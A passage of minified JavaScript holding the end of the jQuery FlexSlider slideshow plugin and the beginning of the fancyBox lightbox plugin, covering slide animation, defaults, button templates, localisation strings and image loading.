o.currentItem=e,o.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),!1;o.currentItem=e,o.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),e=Math.floor(e/o.visible)}if(o.animating=!0,o.animatingTo=e,n&&o.pause(),o.vars.before(o),o.syncExists&&!r&&g.sync("animate"),o.vars.controlNav&&g.controlNav.active(),f||o.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),o.atEnd=0===e||e===o.last,o.vars.directionNav&&g.directionNav.update(),e===o.last&&(o.vars.end(o),o.vars.animationLoop||o.pause()),p)l?(o.slides.eq(o.currentSlide).css({opacity:0,zIndex:1}),o.slides.eq(e).css({opacity:1,zIndex:2}),o.wrapup(y)):(o.slides.eq(o.currentSlide).css({zIndex:1}).animate({opacity:0},o.vars.animationSpeed,o.vars.easing),o.slides.eq(e).css({zIndex:2}).animate({opacity:1},o.vars.animationSpeed,o.vars.easing,o.wrapup));else{var d,v,b,y=u?o.slides.filter(":first").height():o.computedW;f?(d=o.vars.itemMargin,v=(b=(o.itemW+d)*o.move*o.animatingTo)>o.limit&&1!==o.visible?o.limit:b):v=0===o.currentSlide&&e===o.count-1&&o.vars.animationLoop&&"next"!==o.direction?h?(o.count+o.cloneOffset)*y:0:o.currentSlide===o.last&&0===e&&o.vars.animationLoop&&"prev"!==o.direction?h?0:(o.count+1)*y:h?(o.count-1-e+o.cloneOffset)*y:(e+o.cloneOffset)*y,o.setProps(v,"",o.vars.animationSpeed),o.transitions?(o.vars.animationLoop&&o.atEnd||(o.animating=!1,o.currentSlide=o.animatingTo),o.container.unbind("webkitTransitionEnd transitionend"),o.container.bind("webkitTransitionEnd transitionend",(function(){clearTimeout(o.ensureAnimationEnd),o.wrapup(y)})),clearTimeout(o.ensureAnimationEnd),o.ensureAnimationEnd=setTimeout((function(){o.wrapup(y)}),o.vars.animationSpeed+100)):o.container.animate(o.args,o.vars.animationSpeed,o.vars.easing,(function(){o.wrapup(y)}))}o.vars.smoothHeight&&g.smoothHeight(o.vars.animationSpeed)}},o.wrapup=function(t){p||f||(0===o.currentSlide&&o.animatingTo===o.last&&o.vars.animationLoop?o.setProps(t,"jumpEnd"):o.currentSlide===o.last&&0===o.animatingTo&&o.vars.animationLoop&&o.setProps(t,"jumpStart")),o.animating=!1,o.currentSlide=o.animatingTo,o.vars.after(o)},o.animateSlides=function(){!o.animating&&e&&o.flexAnimate(o.getTarget("next"))},o.pause=function(){clearInterval(o.animatedSlides),o.animatedSlides=null,o.playing=!1,o.vars.pausePlay&&g.pausePlay.update("play"),o.syncExists&&g.sync("pause")},o.play=function(){o.playing&&clearInterval(o.animatedSlides),o.animatedSlides=o.animatedSlides||setInterval(o.animateSlides,o.vars.slideshowSpeed),o.started=o.playing=!0,o.vars.pausePlay&&g.pausePlay.update("pause"),o.syncExists&&g.sync("play")},o.stop=function(){o.pause(),o.stopped=!0},o.canAdvance=function(t,e){var n=m?o.pagingCount-1:o.last;return!!e||(!(!m||o.currentItem!==o.count-1||0!==t||"prev"!==o.direction)||(!m||0!==o.currentItem||t!==o.pagingCount-1||"next"===o.direction)&&(!(t===o.currentSlide&&!m)&&(!!o.vars.animationLoop||(!o.atEnd||0!==o.currentSlide||t!==n||"next"===o.direction)&&(!o.atEnd||o.currentSlide!==n||0!==t||"next"!==o.direction))))},o.getTarget=function(t){return o.direction=t,"next"===t?o.currentSlide===o.last?0:o.currentSlide+1:0===o.currentSlide?o.last:o.currentSlide-1},o.setProps=function(t,e,n){var i,a=(i=t||(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo,function(){if(f)return"setTouch"===e?t:h&&o.animatingTo===o.last?0:h?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:o.animatingTo===o.last?o.limit:i;switch(e){case"setTotal":return h?(o.count-1-o.currentSlide+o.cloneOffset)*t:(o.currentSlide+o.cloneOffset)*t;case"setTouch":default:return t;case"jumpEnd":return h?t:o.count*t;case"jumpStart":return h?o.count*t:t}}()*(o.vars.rtl?1:-1)+"px");o.transitions&&(a=o.isFirefox?u?"translate3d(0,"+a+",0)":"translate3d("+parseInt(a)+"px,0,0)":u?"translate3d(0,"+a+",0)":"translate3d("+(o.vars.rtl?-1:1)*parseInt(a)+"px,0,0)",n=void 0!==n?n/1e3+"s":"0s",o.container.css("-"+o.pfx+"-transition-duration",n),o.container.css("transition-duration",n)),o.args[o.prop]=a,(o.transitions||void 0===n)&&o.container.css(o.args),o.container.css("transform",a)},o.setup=function(e){var n,i;p?(o.vars.rtl?o.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):o.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(l?o.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+o.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(o.currentSlide).css({opacity:1,zIndex:2}):0==o.vars.fadeFirstSlide?o.slides.css({opacity:0,display:"block",zIndex:1}).eq(o.currentSlide).css({zIndex:2}).css({opacity:1}):o.slides.css({opacity:0,display:"block",zIndex:1}).eq(o.currentSlide).css({zIndex:2}).animate({opacity:1},o.vars.animationSpeed,o.vars.easing)),o.vars.smoothHeight&&g.smoothHeight()):("init"===e&&(o.viewport=t('<div class="'+s+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(o).append(o.container),o.cloneCount=0,o.cloneOffset=0,h&&(i=t.makeArray(o.slides).reverse(),o.slides=t(i),o.container.empty().append(o.slides))),o.vars.animationLoop&&!f&&(o.cloneCount=2,o.cloneOffset=1,"init"!==e&&o.container.find(".clone").remove(),o.container.append(g.uniqueID(o.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(o.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),o.newSlides=t(o.vars.selector,o),n=h?o.count-1-o.currentSlide+o.cloneOffset:o.currentSlide+o.cloneOffset,u&&!f?(o.container.height(200*(o.count+o.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){o.newSlides.css({display:"block"}),o.doMath(),o.viewport.height(o.h),o.setProps(n*o.h,"init")}),"init"===e?100:0)):(o.container.width(200*(o.count+o.cloneCount)+"%"),o.setProps(n*o.computedW,"init"),setTimeout((function(){o.doMath(),o.vars.rtl&&o.isFirefox?o.newSlides.css({width:o.computedW,marginRight:o.computedM,float:"right",display:"block"}):o.newSlides.css({width:o.computedW,marginRight:o.computedM,float:"left",display:"block"}),o.vars.smoothHeight&&g.smoothHeight()}),"init"===e?100:0)));f||o.slides.removeClass(s+"active-slide").eq(o.currentSlide).addClass(s+"active-slide"),o.vars.init(o)},o.doMath=function(){var t=o.slides.first(),e=o.vars.itemMargin,n=o.vars.minItems,i=o.vars.maxItems;o.w=void 0===o.viewport?o.width():o.viewport.width(),o.isFirefox&&(o.w=o.width()),o.h=t.height(),o.boxPadding=t.outerWidth()-t.width(),f?(o.itemT=o.vars.itemWidth+e,o.itemM=e,o.minW=n?n*o.itemT:o.w,o.maxW=i?i*o.itemT-e:o.w,o.itemW=o.minW>o.w?(o.w-e*(n-1))/n:o.maxW<o.w?(o.w-e*(i-1))/i:o.vars.itemWidth>o.w?o.w:o.vars.itemWidth,o.visible=Math.floor(o.w/o.itemW),o.move=o.vars.move>0&&o.vars.move<o.visible?o.vars.move:o.visible,o.pagingCount=Math.ceil((o.count-o.visible)/o.move+1),o.last=o.pagingCount-1,o.limit=1===o.pagingCount?0:o.vars.itemWidth>o.w?o.itemW*(o.count-1)+e*(o.count-1):(o.itemW+e)*o.count-o.w-e):(o.itemW=o.w,o.itemM=e,o.pagingCount=o.count,o.last=o.count-1),o.computedW=o.itemW-o.boxPadding,o.computedM=o.itemM},o.update=function(t,e){o.doMath(),f||(t<o.currentSlide?o.currentSlide+=1:t<=o.currentSlide&&0!==t&&(o.currentSlide-=1),o.animatingTo=o.currentSlide),o.vars.controlNav&&!o.manualControls&&("add"===e&&!f||o.pagingCount>o.controlNav.length?g.controlNav.update("add"):("remove"===e&&!f||o.pagingCount<o.controlNav.length)&&(f&&o.currentSlide>o.last&&(o.currentSlide-=1,o.animatingTo-=1),g.controlNav.update("remove",o.last))),o.vars.directionNav&&g.directionNav.update()},o.addSlide=function(e,n){var i=t(e);o.count+=1,o.last=o.count-1,u&&h?void 0!==n?o.slides.eq(o.count-n).after(i):o.container.prepend(i):void 0!==n?o.slides.eq(n).before(i):o.container.append(i),o.update(n,"add"),o.slides=t(o.vars.selector+":not(.clone)",o),o.setup(),o.vars.added(o)},o.removeSlide=function(e){var n=isNaN(e)?o.slides.index(t(e)):e;o.count-=1,o.last=o.count-1,isNaN(e)?t(e,o.slides).remove():u&&h?o.slides.eq(o.last).remove():o.slides.eq(e).remove(),o.doMath(),o.update(n,"remove"),o.slides=t(o.vars.selector+":not(.clone)",o),o.setup(),o.vars.removed(o)},g.init()},t(window).blur((function(t){e=!1})).focus((function(t){e=!0})),t.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each((function(){var n=t(this),i=e.selector?e.selector:".slides > li",o=n.find(i);1===o.length&&!1===e.allowOneSlide||0===o.length?(o.fadeIn(400),e.start&&e.start(n)):void 0===n.data("flexslider")&&new t.flexslider(this,e)}));var n=t(this).data("flexslider");switch(e){case"play":n.play();break;case"pause":n.pause();break;case"stop":n.stop();break;case"next":n.flexAnimate(n.getTarget("next"),!0);break;case"prev":case"previous":n.flexAnimate(n.getTarget("prev"),!0);break;default:"number"==typeof e&&n.flexAnimate(e,!0)}}}(jQuery),function(t,e,n,i){if(n)if(n.fn.fancybox)"console"in t&&console.log("fancyBox already initialized");else{var o,a={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!0,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","share","close"],idleTime:3,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},defaultType:"image",animationEffect:"zoom",animationDuration:500,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption-wrap"><div class="fancybox-caption"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}"><svg viewBox="0 0 40 40"><path d="M20,23 L20,8 L20,23 L13,16 L20,23 L27,16 L20,23 M26,28 L13,28 L27,28 L14,28" /></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg viewBox="0 0 40 40"><path d="M 18,17 m-8,0 a 8,8 0 1,0 16,0 a 8,8 0 1,0 -16,0 M25,23 L31,29 L25,23" /></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg viewBox="0 0 40 40"><path d="M10,10 L30,30 M30,10 L10,30" /></svg></button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><svg viewBox="0 0 40 40"><path d="M10,20 L30,20 L10,20 L18,28 L10,20 L18,12 L10,20"></path></svg></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><svg viewBox="0 0 40 40"><path d="M30,20 L10,20 L30,20 L22,28 L30,20 L22,12 L30,20"></path></svg></button>'},parentEl:"body",autoFocus:!1,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{idleTime:!1,margin:0,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Maßstab"}}},s=n(t),r=n(e),l=0,c=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},d=function(){var t,n=e.createElement("fakeelement"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in o)if(n.style[t]!==i)return o[t];return"transitionend"}(),u=function(t){return t&&t.length&&t[0].offsetHeight},h=function(t,i,o){var a=this;a.opts=n.extend(!0,{index:o},n.fancybox.defaults,i||{}),n.fancybox.isMobile&&(a.opts=n.extend(!0,{},a.opts,a.opts.mobile)),i&&n.isArray(i.buttons)&&(a.opts.buttons=i.buttons),a.id=a.opts.id||++l,a.group=[],a.currIndex=parseInt(a.opts.index,10)||0,a.prevIndex=null,a.prevPos=null,a.currPos=0,a.firstRun=null,a.createGroup(t),a.group.length&&(a.$lastFocus=n(e.activeElement).blur(),a.slides={},a.init())};n.extend(h.prototype,{init:function(){var o,a,s,l=this,c=l.group[l.currIndex],d=c.opts,u=n.fancybox.scrollbarWidth;l.scrollTop=r.scrollTop(),l.scrollLeft=r.scrollLeft(),n.fancybox.getInstance()||(n("body").addClass("fancybox-active"),/iPad|iPhone|iPod/.test(navigator.userAgent)&&!t.MSStream?"image"!==c.type&&n("body").css("top",-1*n("body").scrollTop()).addClass("fancybox-iosfix"):!n.fancybox.isMobile&&e.body.scrollHeight>t.innerHeight&&(u===i&&(o=n('<div style="width:50px;height:50px;overflow:scroll;" />').appendTo("body"),u=n.fancybox.scrollbarWidth=o[0].offsetWidth-o[0].clientWidth,o.remove()),n("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar { margin-right: '+u+"px; }</style>"),n("body").addClass("compensate-for-scrollbar"))),s="",n.each(d.buttons,(function(t,e){s+=d.btnTpl[e]||""})),a=n(l.translate(l,d.baseTpl.replace("{{buttons}}",s).replace("{{arrows}}",d.btnTpl.arrowLeft+d.btnTpl.arrowRight))).attr("id","fancybox-container-"+l.id).addClass("fancybox-is-hidden").addClass(d.baseClass).data("FancyBox",l).appendTo(d.parentEl),l.$refs={container:a},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach((function(t){l.$refs[t]=a.find(".fancybox-"+t)})),l.trigger("onInit"),l.activate(),l.jumpTo(l.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang];return e.replace(/\{\{(\w+)\}\}/g,(function(t,e){var o=n[e];return o===i?t:o}))},createGroup:function(t){var e=this,o=n.makeArray(t);n.each(o,(function(t,o){var a,s,r,l,c,d={},u={};n.isPlainObject(o)?(d=o,u=o.opts||o):"object"===n.type(o)&&n(o).length?(u=(a=n(o)).data(),(u=n.extend({},u,u.options||{})).$orig=a,d.src=u.src||a.attr("href"),d.type||d.src||(d.type="inline",d.src=o)):d={type:"html",src:o+""},d.opts=n.extend(!0,{},e.opts,u),n.isArray(u.buttons)&&(d.opts.buttons=u.buttons),s=d.type||d.opts.type,l=d.src||"",!s&&l&&(l.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":l.match(/\.(pdf)((\?|#).*)?$/i)?s="pdf":(r=l.match(/\.(mp4|mov|ogv)((\?|#).*)?$/i))?(s="video",d.opts.videoFormat||(d.opts.videoFormat="video/"+("ogv"===r[1]?"ogg":r[1]))):"#"===l.charAt(0)&&(s="inline")),s?d.type=s:e.trigger("objectNeedsType",d),d.index=e.group.length,d.opts.$orig&&!d.opts.$orig.length&&delete d.opts.$orig,!d.opts.$thumb&&d.opts.$orig&&(d.opts.$thumb=d.opts.$orig.find("img:first")),d.opts.$thumb&&!d.opts.$thumb.length&&delete d.opts.$thumb,"function"===n.type(d.opts.caption)&&(d.opts.caption=d.opts.caption.apply(o,[e,d])),"function"===n.type(e.opts.caption)&&(d.opts.caption=e.opts.caption.apply(o,[e,d])),d.opts.caption instanceof n||(d.opts.caption=d.opts.caption===i?"":d.opts.caption+""),"ajax"===s&&(c=l.split(/\s+/,2)).length>1&&(d.src=c.shift(),d.opts.filter=c.shift()),"auto"==d.opts.smallBtn&&(n.inArray(s,["html","inline","ajax"])>-1?(d.opts.toolbar=!1,d.opts.smallBtn=!0):d.opts.smallBtn=!1),"pdf"===s&&(d.type="iframe",d.opts.iframe.preload=!1),d.opts.modal&&(d.opts=n.extend(!0,d.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),e.group.push(d)}))},addEvents:function(){var i=this;i.removeEvents(),i.$refs.container.on("click.fb-close","[data-fancybox-close]",(function(t){t.stopPropagation(),t.preventDefault(),i.close(t)})).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",(function(t){t.stopPropagation(),t.preventDefault(),i.previous()})).on("click.fb-next touchend.fb-next","[data-fancybox-next]",(function(t){t.stopPropagation(),t.preventDefault(),i.next()})).on("click.fb","[data-fancybox-zoom]",(function(t){i[i.isScaledDown()?"scaleToActual":"scaleToFit"]()})),s.on("orientationchange.fb resize.fb",(function(t){t&&t.originalEvent&&"resize"===t.originalEvent.type?c((function(){i.update()})):(i.$refs.stage.hide(),setTimeout((function(){i.$refs.stage.show(),i.update()}),600))})),r.on("focusin.fb",(function(t){var o=n.fancybox?n.fancybox.getInstance():null;o.isClosing||!o.current||!o.current.opts.trapFocus||n(t.target).hasClass("fancybox-container")||n(t.target).is(e)||o&&"fixed"!==n(t.target).css("position")&&!o.$refs.container.has(t.target).length&&(t.stopPropagation(),o.focus(),s.scrollTop(i.scrollTop).scrollLeft(i.scrollLeft))})),r.on("keydown.fb",(function(t){var e=i.current,o=t.keyCode||t.which;if(e&&e.opts.keyboard&&!n(t.target).is("input")&&!n(t.target).is("textarea"))return 8===o||27===o?(t.preventDefault(),void i.close(t)):37===o||38===o?(t.preventDefault(),void i.previous()):39===o||40===o?(t.preventDefault(),void i.next()):void i.trigger("afterKeydown",t,o)})),i.group[i.currIndex].opts.idleTime&&(i.idleSecondsCounter=0,r.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",(function(t){i.idleSecondsCounter=0,i.isIdle&&i.showControls(),i.isIdle=!1})),i.idleInterval=t.setInterval((function(){i.idleSecondsCounter++,i.idleSecondsCounter>=i.group[i.currIndex].opts.idleTime&&!i.isDragging&&(i.isIdle=!0,i.idleSecondsCounter=0,i.hideControls())}),1e3))},removeEvents:function(){var e=this;s.off("orientationchange.fb resize.fb"),r.off("focusin.fb keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),e.idleInterval&&(t.clearInterval(e.idleInterval),e.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e,o){var a,s,r,l,c,d,h,f=this,p=f.group.length;if(!(f.isDragging||f.isClosing||f.isAnimating&&f.firstRun)){if(t=parseInt(t,10),!(s=f.current?f.current.opts.loop:f.opts.loop)&&(t<0||t>=p))return!1;if(a=f.firstRun=null===f.firstRun,!(p<2&&!a&&f.isDragging)){if(l=f.current,f.prevIndex=f.currIndex,f.prevPos=f.currPos,r=f.createSlide(t),p>1&&((s||r.index>0)&&f.createSlide(t-1),(s||r.index<p-1)&&f.createSlide(t+1)),f.current=r,f.currIndex=r.index,f.currPos=r.pos,f.trigger("beforeShow",a),f.updateControls(),d=n.fancybox.getTranslate(r.$slide),r.isMoved=(0!==d.left||0!==d.top)&&!r.$slide.hasClass("fancybox-animated"),r.forcedDuration=i,n.isNumeric(e)?r.forcedDuration=e:e=r.opts[a?"animationDuration":"transitionDuration"],e=parseInt(e,10),a)return r.opts.animationEffect&&e&&f.$refs.container.css("transition-duration",e+"ms"),f.$refs.container.removeClass("fancybox-is-hidden"),u(f.$refs.container),f.$refs.container.addClass("fancybox-is-open"),r.$slide.addClass("fancybox-slide--current"),f.loadSlide(r),void f.preload("image");n.each(f.slides,(function(t,e){n.fancybox.stop(e.$slide)})),r.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current"),r.isMoved?(c=Math.round(r.$slide.width()),n.each(f.slides,(function(t,i){var o=i.pos-r.pos;n.fancybox.animate(i.$slide,{top:0,left:o*c+o*i.opts.gutter},e,(function(){i.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous"),i.pos===f.currPos&&(r.isMoved=!1,f.complete())}))}))):f.$refs.stage.children().removeAttr("style"),r.isLoaded?f.revealContent(r):f.loadSlide(r),f.preload("image"),l.pos!==r.pos&&(h="fancybox-slide--"+(l.pos>r.pos?"next":"previous"),l.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous"),l.isComplete=!1,e&&(r.isMoved||r.opts.transitionEffect)&&(r.isMoved?l.$slide.addClass(h):(h="fancybox-animated "+h+" fancybox-fx-"+r.opts.transitionEffect,n.fancybox.animate(l.$slide,h,e,(function(){l.$slide.removeClass(h).removeAttr("style")})))))}}},createSlide:function(t){var e,i,o=this;return i=(i=t%o.group.length)<0?o.group.length+i:i,!o.slides[t]&&o.group[i]&&(e=n('<div class="fancybox-slide"></div>').appendTo(o.$refs.stage),o.slides[t]=n.extend(!0,{},o.group[i],{pos:t,$slide:e,isLoaded:!1}),o.updateSlide(o.slides[t])),o.slides[t]},scaleToActual:function(t,e,o){var a,s,r,l,c,d=this,u=d.current,h=u.$content,f=parseInt(u.$slide.width(),10),p=parseInt(u.$slide.height(),10),m=u.width,g=u.height;"image"!=u.type||u.hasError||!h||d.isAnimating||(n.fancybox.stop(h),d.isAnimating=!0,t=t===i?.5*f:t,e=e===i?.5*p:e,l=m/(a=n.fancybox.getTranslate(h)).width,c=g/a.height,s=.5*f-.5*m,r=.5*p-.5*g,m>f&&((s=a.left*l-(t*l-t))>0&&(s=0),s<f-m&&(s=f-m)),g>p&&((r=a.top*c-(e*c-e))>0&&(r=0),r<p-g&&(r=p-g)),d.updateCursor(m,g),n.fancybox.animate(h,{top:r,left:s,scaleX:l,scaleY:c},o||330,(function(){d.isAnimating=!1})),d.SlideShow&&d.SlideShow.isActive&&d.SlideShow.stop())},scaleToFit:function(t){var e,i=this,o=i.current,a=o.$content;"image"!=o.type||o.hasError||!a||i.isAnimating||(n.fancybox.stop(a),i.isAnimating=!0,e=i.getFitPos(o),i.updateCursor(e.width,e.height),n.fancybox.animate(a,{top:e.top,left:e.left,scaleX:e.width/a.width(),scaleY:e.height/a.height()},t||330,(function(){i.isAnimating=!1})))},getFitPos:function(t){var e,i,o,a,s,r=t.$content,l=t.width,c=t.height,d=t.opts.margin;return!(!r||!r.length||!l&&!c)&&("number"===n.type(d)&&(d=[d,d]),2==d.length&&(d=[d[0],d[1],d[0],d[1]]),e=parseInt(this.$refs.stage.width(),10)-(d[1]+d[3]),i=parseInt(this.$refs.stage.height(),10)-(d[0]+d[2]),o=Math.min(1,e/l,i/c),a=Math.floor(o*l),s=Math.floor(o*c),{top:Math.floor(.5*(i-s))+d[0],left:Math.floor(.5*(e-a))+d[3],width:a,height:s})},update:function(){var t=this;n.each(t.slides,(function(e,n){t.updateSlide(n)}))},updateSlide:function(t,e){var i=this,o=t&&t.$content;o&&(t.width||t.height)&&(i.isAnimating=!1,n.fancybox.stop(o),n.fancybox.setTranslate(o,i.getFitPos(t)),t.pos===i.currPos&&i.updateCursor()),t.$slide.trigger("refresh"),i.trigger("onUpdate",t)},centerSlide:function(t,e){var o,a;this.current&&(o=Math.round(t.$slide.width()),a=t.pos-this.current.pos,n.fancybox.animate(t.$slide,{top:0,left:a*o+a*t.opts.gutter,opacity:1},e===i?0:e,null,!1))},updateCursor:function(t,e){var n=this,o=n.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");n.current&&!n.isClosing&&(n.isZoomable()?(o.addClass("fancybox-is-zoomable"),(t!==i&&e!==i?t<n.current.width&&e<n.current.height:n.isScaledDown())?o.addClass("fancybox-can-zoomIn"):n.current.opts.touch?o.addClass("fancybox-can-drag"):o.addClass("fancybox-can-zoomOut")):n.current.opts.touch&&o.addClass("fancybox-can-drag"))},isZoomable:function(){var t,e=this,i=e.current;if(i&&!e.isClosing)return!!("image"===i.type&&i.isLoaded&&!i.hasError&&("zoom"===i.opts.clickContent||n.isFunction(i.opts.clickContent)&&"zoom"===i.opts.clickContent(i))&&(t=e.getFitPos(i),i.width>t.width||i.height>t.height))},isScaledDown:function(){var t=this.current,e=t.$content,i=!1;return e&&(i=(i=n.fancybox.getTranslate(e)).width<t.width||i.height<t.height),i},canPan:function(){var t=this.current,e=t.$content,n=!1;return e&&(n=this.getFitPos(t),n=Math.abs(e.width()-n.width)>1||Math.abs(e.height()-n.height)>1),n},loadSlide:function(t){var e,i,o,a=this;if(!t.isLoading&&!t.isLoaded){switch(t.isLoading=!0,a.trigger("beforeLoad",t),e=t.type,(i=t.$slide).off("refresh").trigger("onReset").addClass("fancybox-slide--"+(e||"unknown")).addClass(t.opts.slideClass),e){case"image":a.setImage(t);break;case"iframe":a.setIframe(t);break;case"html":a.setContent(t,t.src||t.content);break;case"inline":n(t.src).length?a.setContent(t,n(t.src)):a.setError(t);break;case"ajax":a.showLoading(t),o=n.ajax(n.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,n){"success"===n&&a.setContent(t,e)},error:function(e,n){e&&"abort"!==n&&a.setError(t)}})),i.one("onReset",(function(){o.abort()}));break;case"video":a.setContent(t,'<video controls><source src="'+t.src+'" type="'+t.opts.videoFormat+"\">Your browser doesn't support HTML5 video</video>");break;default:a.setError(t)}return!0}},setImage:function(e){var i,o,a,s,r=this,l=e.opts.srcset||e.opts.image.srcset;if(l){a=t.devicePixelRatio||1,s=t.innerWidth*a,o=l.split(",").map((function(t){var e={};return t.trim().split(/\s+/).forEach((function(t,n){var i=parseInt(t.substring(0,t.length-1),10);if(0===n)return e.url=t;i&&(e.value=i,e.postfix=t[t.length-1])})),e})),o.sort((function(t,e){return t.value-e.value}));for(var c=0;c<o.length;c++){var d=o[c];if("w"===d.postfix&&d.value>=s||"x"===d.postfix&&d.value>=a){i=d;break}}!i&&o.length&&(i=o[o.length-1]),i&&(e.src=i.url,e.width&&e.height&&"w"==i.postfix&&(e.height=e.width/e.height*i.value,e.width=i.value))}e.$content=n('<div class="fancybox-image-wrap"></div>').addClass("fancybox-is-hidden").appendTo(e.$slide),!1!==e.opts.preload&&e.opts.width&&e.opts.height&&(e.opts.thumb||e.opts.$thumb)?(e.width=e.opts.width,e.height=e.opts.height,e.$ghost=n("<img 